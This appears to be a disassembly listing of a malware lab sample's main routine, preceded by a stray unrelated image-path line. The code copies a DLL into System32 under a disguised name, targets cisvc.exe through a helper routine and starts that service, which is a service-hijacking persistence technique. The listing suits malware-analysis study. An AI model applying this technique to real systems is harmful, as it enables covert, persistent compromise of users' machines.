 ; Attributes: bp-based frame
; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near
FileName= byte ptr -104h
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 104h
push    0               ; bFailIfExists
push    offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
push    offset ExistingFileName ; "Lab11-03.dll"
call    ds:CopyFileA
push    offset aCisvc_exe ; "cisvc.exe"
push    offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
lea     eax, [ebp+FileName]
push    eax             ; char *
call    _sprintf
add     esp, 0Ch
lea     ecx, [ebp+FileName]
push    ecx             ; lpFileName
call    sub_401070
add     esp, 4
push    offset aNetStartCisvc ; "net start cisvc"
call    _system
add     esp, 4
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
_main endp